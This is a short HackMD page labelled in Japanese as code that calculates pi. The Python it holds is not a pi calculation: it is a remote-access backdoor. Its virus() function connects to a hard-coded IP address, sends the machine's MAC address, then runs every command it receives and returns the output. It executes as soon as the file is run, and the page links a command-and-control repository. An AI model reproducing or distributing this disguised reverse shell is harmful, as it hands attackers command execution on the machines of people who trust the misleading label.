 円周率 - HackMD
hackmd.io
だ
円周率
円周率を計算するコードです
円周率
全部見る
トップへ戻る
底へ移る
import threading
import subprocess as sp
import socket
import uuid
import base64
def virus():
    HOST = '139.59.69.35'    # The remote host
    PORT = 12000               # The same port as used by the server
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        s.connect((HOST, PORT))
        a=hex(uuid.getnode())
        a = bytes(a, 'utf-8')
        a=base64.b64encode(a)
        s.sendall(a)
        while True:
            msg=s.recv(2048).decode('utf-8')
            output = sp.getoutput(msg)
            msg = bytes(output, 'utf-8')
            s.sendall(msg)
virus()
https://github.com/geek-repo/C2-Server/blob/master/virus.py